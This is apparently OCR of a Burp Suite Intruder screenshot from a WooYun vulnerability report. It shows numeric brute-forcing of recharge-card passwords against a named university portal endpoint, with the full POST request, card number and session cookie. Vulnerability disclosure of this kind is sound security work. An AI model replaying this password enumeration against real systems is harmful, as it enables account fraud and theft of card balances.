 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
42542 542541 200 360
42546 542545 200 360
42544 542543 200 360
42547 542546 200 360
42548 542547 200 358
Request Response
Raw Params Headers Hex
POST /eportal/Bootstrap/WebRoot/recharge_user_bytes.php HTTP/1.1
Host: go.ruc.edu.cn:801
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0) Gecko/20100101 Firefox/4
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://go.ruc.edu.cn:801/eportal/Bootstrap/WebRoot/RucSetting.php
Content-Length: 44
Cookie: pgv_pvi=2025954304; PHPSESSID=kra640m61rcr8j07t53dhq18i3
Connection: close
Pragma: no-cache
Cache-Control: no-cache
ka_card_num=201520000068400&ka_passwd=542547
? < + > Type a search term
www.wooyun.org